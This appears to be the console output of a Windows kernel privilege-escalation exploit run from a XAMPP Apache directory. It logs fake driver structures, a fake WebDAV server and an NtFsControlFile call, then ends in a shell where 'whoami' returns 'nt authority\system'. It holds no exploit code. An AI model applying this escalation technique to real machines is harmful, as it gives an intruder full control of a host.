 C:\xampp\apache>EoP.exe
EoP.exe
[*] LoadAndGetKernelBase result = 0
[*] NtAllocateVirtualMemory result = SUCCESS, addr = 0, size = 20480
[*] Creating fake DeviceObject, DriverObject, etc structures...
[*] Starting fake webdav server...
[*] Calling WNetAddConnection2...
[*] Request: OPTIONS /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] WNetAddConnection2 = 0
[*] Request: PROPFIND /folder/file HTTP/1.1
[*] CreateFile result = 684
[*] NtFsControlFile result = 1337
[+] Got System? [+]
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\apache>whoami
whoami
nt authority\system
C:\xampp\apache>